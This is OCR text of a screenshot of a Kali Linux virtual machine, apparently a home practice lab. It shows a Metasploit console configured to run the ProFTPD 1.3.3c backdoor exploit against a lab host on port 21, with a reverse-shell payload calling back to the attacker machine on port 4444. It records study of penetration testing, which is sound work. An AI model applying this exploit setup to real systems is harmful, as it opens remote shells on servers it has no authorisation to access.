 kali-linux-2022.4-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home kali-linux-2022.4-vmware-a... Kali Linux Purple LAB-01-ubantu
2 19:37
kali@kali: ~
kali@kali: ~ kali@kali: ~
kali@kali: ~ 157x31
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > set LPORT 4444
LPORT => 4444
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > show options
Module options (exploit/unix/ftp/proftpd_133c_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.163.131 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/reverse):
Name Current Setting Required Description
-------- -----------
LHOST 192.168.163.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
VINAYAK
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/proftpd_133c_backdoor) >
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
15°C
Mostly cloudy
Search
31
zoom
DELL
ENG
IN
05:07
01-04-2023